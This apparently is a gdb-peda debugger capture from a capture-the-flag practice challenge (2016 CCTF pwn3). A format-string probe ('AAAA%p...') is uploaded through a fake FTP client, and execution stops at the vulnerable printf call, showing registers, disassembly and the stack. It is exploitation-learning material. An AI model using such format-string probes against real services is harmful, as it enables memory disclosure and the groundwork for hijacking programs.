 yichen@ubuntu: ~/桌面/pwnlearn/format strings/2016-CCTF-pwn3
gdb-peda$ b *0x0804889E
Breakpoint 1 at 0x804889e
gdb-peda$ r
Starting program: /home/yichen/桌面/pwnlearn/format strings/2016-CCTF-pwn3/pwn3
Connected to ftp.hacker.server
220 Serv-U FTP Server v6.4 for WinSock ready...
Name (ftp.hacker.server:Rainism):rxraclhm
welcome!
ftp>put
please enter the name of the file you want to upload:yichen
then, enter the content:AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
ftp>get
enter the file name you want to get:yichen
[----------------------------------registers-----------------------------------
]
EAX: 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
EBX: 0x0
ECX: 0x804b460 ("%p%p")
EDX: 0xffffcdc4 ("%p%p")
ESI: 0xf7fb4000 --> 0x1b1db0
EDI: 0xf7fb4000 --> 0x1b1db0
EBP: 0xffffce98 --> 0xffffcee8 --> 0x0
ESP: 0xffffcd80 --> 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
EIP: 0x804889e (<get_file+168>: call   0x80484c0 <printf@plt>)
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048893 <get_file+157>:    jne    0x8048853 <get_file+93>
0x8048895 <get_file+159>:    lea    eax,[ebp-0xfc]
0x804889b <get_file+165>:    mov    DWORD PTR [esp],eax
=> 0x804889e <get_file+168>:    call   0x80484c0 <printf@plt>
0x80488a3 <get_file+173>:    leave
0x80488a4 <get_file+174>:    ret
0x80488a5 <get_command>:     push   ebp
0x80488a6 <get_command+1>:   mov    ebp,esp
Guessed arguments:
arg[0]: 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
[------------------------------------stack-------------------------------------]
0000| 0xffffcd80 --> 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0004| 0xffffcd84 --> 0x804b438 ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
0008| 0xffffcd88 --> 0x4
0012| 0xffffcd8c --> 0x804833e ("malloc")
0016| 0xffffcd90 --> 0xf7e6ce37 (<__underflow+7>:      add    ebx,0x1471c9)
0020| 0xffffcd94 --> 0x0
0024| 0xffffcd98 --> 0xf7fb45a0 --> 0xfbad2288
0028| 0xffffcd9c ("AAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0804889e in get_file ()